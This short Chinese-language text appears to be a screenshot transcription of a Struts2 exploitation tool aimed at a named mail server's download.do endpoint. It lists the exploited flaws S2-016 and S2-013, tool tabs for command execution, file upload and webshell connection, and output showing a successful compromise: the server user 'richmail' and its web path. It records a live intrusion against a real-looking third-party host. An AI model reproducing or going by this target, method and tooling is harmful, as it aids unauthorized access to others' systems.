 菊花: http://mail.10035.com.cn/AppClientUpgrade/download.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息
Target: http://mail.10035.com.cn/AppClientUpgrade/download.do
Whoami: richmail
WebPath: /home/richmail/web/AppClient/tomcat7/webapps/AppClientUpgrade/